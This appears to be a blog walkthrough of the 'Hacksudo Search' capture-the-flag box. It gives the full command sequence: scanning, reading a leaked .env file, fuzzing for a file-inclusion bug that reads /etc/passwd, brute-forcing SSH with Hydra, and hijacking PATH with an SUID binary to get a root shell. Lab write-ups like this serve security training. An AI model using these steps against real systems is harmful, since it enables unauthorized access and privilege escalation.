Topic Covered
Enumeration using Nmap, Nikto, Gobuster
Bruce Force attack Hydra, Seclists
Privileged user escalation using Path Variable
Hi Guys I’m Rohan Patil this is my article on solving a box named Hacksudo search by Hacksudo.
Lets start…
Hacksudo Search gives you IP address itself.

As we know the IP address of the box lets do enumeration starting with NMap.
nmap -sS 192.168.0.199 -v -p- -sV -A -O -oX hs.xml
xsltproc hs.xml -o hs.html

Nmap shows that there is ssh connection is open on box
After nmap I have not found any hint on webpage of box. Let do “Nikto” to find something more about it.
nikto -h 192.168.0.199


In nikto we have got .env file is access on webpage. Output of it is there below.

.env file gives us user name and password let try login with it. Below is the output of User Login.

User id and the password which we have got in .env is not accessible but we will save it in to file for further use. we have to do more enumeration now we are going to use gobuster.
gobuster dir -u http://192.168.0.199 -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt -t 15 -x php

Gobuster shows us that there is a file called “search1.php” which can give us more info. Output is below

While accessing the tab i have found that contact tab ask us to do fuzzing to get next flag.
Lets do fuzzing.
wfuzz -c -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u http://192.168.0.199/search1.php?FUZZ=contact.php — hl 137

In fuzzing we got the that the “me” as a vulnerability if we add it. I have found it in “about” tab of the box.
http://192.168.0.199/search1.php?Me=about.php
I am going to replace “Me=about.php” with “me=/etc/passwd” to see whether I get the access to it. Below is the output.

We can access the “passwd” file and now we have the users details which is having access to shell “/bin/bash”. I have noted down the user details in a text file and now I am going to do Bruce force attack using Hydra and the password which we have got earlier step.
hydra -L /home/spider/Desktop/user1.txt -P /home/spider/Desktop/pass.txt 192.168.0.199 ssh -t 4

Password which we have got in earlier step is of the user “hacksudo” which we have got from “passwd” file. now again I am trying to get ssh connection.
ssh hacksudo@192.168.0.199
We have got the ssh connection, but “hacksudo” do not have any access where we can use it to privileged escalation. so I have searched for SUID file using same connection.
find / -perm -u=s -type f 2>/dev/null

We have got the file name “searchinstall” which is having SUID permission. and to use it I am going to do Path Variable where I am going to create a temporary file to do privileged escalation. Below is the command I have used to do the same.

cd /tmp
echo ‘/bin/bash -i’ > install
chmod 777install
cd ~/search/tools/
export PATH=/tmp/:$PATH
./searchinstall -p
I have successfully got the root access.
Thank You…
Do follow me on Youtube.